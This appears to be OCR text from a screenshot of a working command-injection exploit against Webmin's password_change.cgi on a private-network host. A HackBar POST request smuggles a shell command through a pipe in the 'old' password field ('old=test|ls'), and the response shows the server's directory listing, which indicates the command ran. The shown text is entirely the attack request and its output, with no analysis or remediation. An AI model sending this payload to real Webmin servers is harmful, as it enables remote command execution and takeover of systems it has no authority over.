 Failed to change password : The
current password is
incorrectCHANGELOG acl-lib.pl
acl_security.pl backup_config.pl
cert_form.cgi cert_issue.cgi
cert_output.cgi cgi_args.pl config
config-ALL-linux config-freebsd
config-macos config-netbsd
config-openbsd config-solaris-10-
ALL config-syno-linux config.info
config.info.ar config.info.bg
config.info.bg.UTF-8
config.info.ca config.info.ca.UTF-
8 config.info.cz
config.info.cz.UTF-8
config.info.da config.info.da.UTF-
8 config.info.de
config.info.de.UTF-8
config.info.es config.info.es.UTF-
8 config.info.eu
config.info.eu.UTF-8
config.info.fa config.info.fr
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://192.168.8.8:10000/password_change.cgi
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=rootxx&pam=&expired=2&old=test|ls&new1=test2&new2=test2
Name Value
sec-ch-ua "Google Chrome";v="117", "Not;A=B
Name Value
sec-ch-ua-mobile ?0